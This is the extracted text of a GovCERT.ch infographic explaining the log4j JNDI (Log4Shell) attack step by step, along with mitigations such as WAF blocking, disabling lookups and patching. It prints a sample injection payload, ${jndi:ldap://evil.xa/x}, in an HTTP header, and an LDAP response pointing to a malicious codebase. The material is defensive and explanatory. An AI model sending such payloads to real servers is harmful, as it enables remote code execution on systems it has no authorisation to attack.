 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
Attacker
Vulnerable Server
http://victim.xa
PATCH LOG4J
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
5
DISABLE
REMOTE
CODEBASES
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
GovCERT.ch